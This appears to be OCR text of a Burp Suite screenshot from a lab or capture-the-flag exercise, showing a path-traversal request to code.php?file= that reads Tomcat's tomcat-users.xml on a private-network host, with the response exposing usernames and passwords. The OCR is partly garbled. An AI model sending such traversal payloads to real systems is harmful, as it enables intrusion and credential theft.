 Send
Cancel
Target: http://192.168.2
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /nomercy/windows/code.php?file=
../../../../../../etc/tomcat7/tomcat-usersS.xml HTTP/1.1
2 Host: 192.168.253.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: stylesheet=ayti
9 Connection: close
10
11
11 <?
12 <? Unless required by applicable law or agreed to in writing, software
13 <? distributed under the License is distributed on an "AS IS" BASIS,
14 <? WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either expr
15 <? See the License for the specific language governing permissions and
16 <? limitations under the License.
17 <? -->
18 <? <tomcat-users>
19 <? <!--
20 <? NOTE: By default, no user is included in the "manager-gui" role required
21 <? to operate the "/manager/html" web application. If you wish to use this app,
22 <? you must define such a user - the username and password are arbitrary.
23 <? -->
24 <? <!--
25 <? NOTE: The sample user and role entries below are wrapped in a comment
26 <? and thus are ignored when reading this file. Do not forget to remove
27 <? <!.. ..> that surrounds them.
28 <? -->
29 <? <role rolename="admin-gui"/>
30 <? <role rolename="manager-gui"/>
31 <? <user username="thisisasuperduperlonguser" password="heartbreakisinevita
32 <? <user username="fluffy" password="freakishfluffybunny" roles="none"/>
33 <? </tomcat-users>